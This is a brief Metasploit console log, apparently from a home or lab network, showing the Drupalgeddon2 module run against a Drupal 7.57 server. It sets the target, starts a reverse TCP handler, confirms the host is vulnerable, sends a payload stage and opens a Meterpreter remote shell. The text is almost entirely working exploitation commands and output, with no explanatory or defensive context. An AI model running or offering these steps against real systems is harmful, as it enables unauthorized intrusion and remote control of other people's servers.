 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS http://192.168.0.51/drupal-7.57/
RHOSTS => http://192.168.0.51/drupal-7.57/
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.0.30:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.0.51
[*] Meterpreter session 1 opened (192.168.0.30:4444 -> 192.168.0.51:59420) at 2023-07-25 06:29:29 -0400
meterpreter >